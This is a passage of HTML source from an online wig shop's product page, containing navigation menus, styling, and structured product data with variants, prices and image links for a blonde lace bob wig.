    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-ca/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI 613# Blonde Lace Bob Wig Straight wig",
            "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_800x.png?v=1767993911"
              ],"description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nStraight\n\n\nLength\n10-14 inches\n\n\nDensity\n180% \n\n\nLast For\nOver one year with good care\n\n\nHair Color\n613#\n\n\nHairline\nPre-plucked\n\n\nLace area\n4x4\/13x4\n\n\nStraps\nAdjustable\n\n\nLace\nTransparent Lace\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A6-0000591","availability" : "http://schema.org/InStock",
                        "price" : 111.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951230035"
                    },
{
                        "@type" : "Offer","sku": "A6-0000558","availability" : "http://schema.org/InStock",
                        "price" : 128.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951262803"
                    },
{
                        "@type" : "Offer","sku": "A6-0000559","availability" : "http://schema.org/InStock",
                        "price" : 144.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951295571"
                    },
{
                        "@type" : "Offer","sku": "A6-0000300","availability" : "http://schema.org/InStock",
                        "price" : 118.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951393875"
                    },
{
                        "@type" : "Offer","sku": "A6-0000301","availability" : "http://schema.org/InStock",
                        "price" : 138.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951426643"
                    },
{
                        "@type" : "Offer","sku": "A6-0000302","availability" : "http://schema.org/InStock",
                        "price" : 154.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951459411"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-1487891103827"
  class="product__section main__section"
  data-product-id="1487891103827"
  data-section-id="template--15976335671379__main"
  data-url="/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 1487891103827,
      "title": "BAISI 613# Blonde Lace Bob Wig Straight wig",
      "handle": "baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [19,1,18,28,11,2025,5,332,false,"CST"],
      "created_at": [35,41,14,24,10,2018,3,297,false,"CST"],
      "vendor": "hairbs",
      "type": "BOB Wig",
      "tags": ["90%","Blonde\/613#","salenow","Udiscounts"],
      "price": 11120,
      "price_min": 11120,
      "price_max": 15440,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 27800,
      "compare_at_price_min": 27800,
      "compare_at_price_max": 38600,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 32285951230035,
          "title": "4x4 \/ 10",
          "option1": "4x4",
          "option2": "10",
          "option3": null,
          "sku": "A6-0000591",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","10"],
          "price": 11120,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27800,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951262803,
          "title": "4x4 \/ 12",
          "option1": "4x4",
          "option2": "12",
          "option3": null,
          "sku": "A6-0000558",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","12"],
          "price": 12840,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32100,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951295571,
          "title": "4x4 \/ 14",
          "option1": "4x4",
          "option2": "14",
          "option3": null,
          "sku": "A6-0000559",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","14"],
          "price": 14480,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36200,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951393875,
          "title": "13x4 \/ 10",
          "option1": "13x4",
          "option2": "10",
          "option3": null,
          "sku": "A6-0000300",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["13x4","10"],
          "price": 11800,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29500,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951426643,
          "title": "13x4 \/ 12",
          "option1": "13x4",
          "option2": "12",
          "option3": null,
          "sku": "A6-0000301",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["13x4","12"],
          "price": 13800,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 34500,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951459411,
          "title": "13x4 \/ 14",
          "option1": "13x4",
          "option2": "14",
          "option3": null,
          "sku": "A6-0000302",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["13x4","14"],
          "price": 15440,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38600,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911",
      "featured_media": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","width":800},
      "featured_media_id": 31530291298387,
      "options": ["Size","LENGTH"],
      "url": "\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
      "media": [
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31530291298387,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","width":800},
          "width": 800
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31530291265619,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","width":800},
          "width": 800
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31530291331155,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","width":800},
          "width": 800
        },
    
        {
          "alt": "BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR",
          "id": 22614349578323,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 600,
            "width": 600
          },
          "aspect_ratio": 1.0,
          "height": 600,
          "media_type": "image",
          "src": {"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},
          "width": 600
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31529351774291,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 1487891103827,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>60%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="1487891103827">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31530291298387" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31530291298387 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31530291298387"
          data-media-id="product-template-31530291298387">
            
                
                <img id="31530291298387" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_800x.png?v=1767993911"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_{width}x.png?v=1767993911"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_2400x.png?v=1767993911"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31530291265619" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31530291265619 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31530291265619"
          data-media-id="product-template-31530291265619">
            
                
                <img id="31530291265619" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_800x.png?v=1767993971"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_{width}x.png?v=1767993971"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_2400x.png?v=1767993971"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31530291331155" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31530291331155 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31530291331155"
          data-media-id="product-template-31530291331155">
            
                
                <img id="31530291331155" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_800x.png?v=1768014370"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_{width}x.png?v=1768014370"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_2400x.png?v=1768014370"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614349578323" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22614349578323 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614349578323"
          data-media-id="product-template-22614349578323">
            
                
                <img id="22614349578323" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_800x.jpg?v=1764324080"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_{width}x.jpg?v=1764324080"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_2400x.jpg?v=1764324080"
                  data-aspectratio="1.0"
                  data-width="600"
                  data-height="600"
                  alt="BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529351774291" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--31529351774291 image"
          data-product-single-media-wrapper
          
          
          
